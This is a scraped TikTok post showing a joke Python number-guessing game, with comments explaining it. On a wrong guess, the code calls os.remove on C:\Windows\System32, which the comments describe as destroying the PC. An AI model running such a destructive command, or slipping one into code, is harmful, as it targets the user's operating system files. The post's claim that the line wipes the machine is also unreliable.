 Find related content
Report
main.py
main.py > ...
The code
1 import random
2 import os
3
4
5 number = random.randint(1,10)
6
7 guess = input("Let's play a silly game, Guess a number between 1 and 10")
8 guess = int(guess)
9
10 if guess == number:
11 print("You Won!")
12 else:
13 os.remove("C:\Windows\System32")
spextel
Spextel · 2d ago
Follow
python code ON! TOP
#gamedeveloper #programming #frontend ##dev
#backend #deveper #python #xyzbca #pourtoi...
more
som original -
82.7K
1238
8444
https://www.tiktok.com/@spextel/photo/732628565...
Copy link
Comments (1238)
Creator videos
for those who don't understand you guse a
number 1-10 if incorrect it deletes system 32 aka
destroys pc
4271
1d ago Reply
View 39 replies
don't got any idea how to code python but
understood perfectly
4414
1d ago Reply
View 22 replies
Log in to comment